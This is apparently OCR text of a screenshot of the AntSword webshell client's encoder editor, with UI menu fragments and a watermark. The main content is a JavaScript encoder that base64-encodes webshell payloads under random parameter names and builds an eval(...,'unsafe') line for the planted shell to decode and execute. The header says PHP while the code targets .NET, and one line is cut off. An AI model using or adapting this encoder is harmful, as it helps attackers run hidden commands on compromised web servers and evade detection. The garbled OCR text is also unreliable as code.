 AntSword
AntSword Edit Window Debug
EditEncoder: myencoder
About
Language setting
Proxy setting
Display setting
Encoder Manager
Default Setting
Save
ncoder
1 /**
2 * php::base64编码器
3 * Create at: 2019/12/09 13:44:15
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
i 21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = Buffer.from(`eval(System.Text.Encoding.GetEncoding(65001).GetString(System
.Convert.FromBase64String(Request.Item["${randomID}"])),"unsafe");`).toString('base
25
26 // ########## 请在上方编写你自己的代码 ###################
网信防务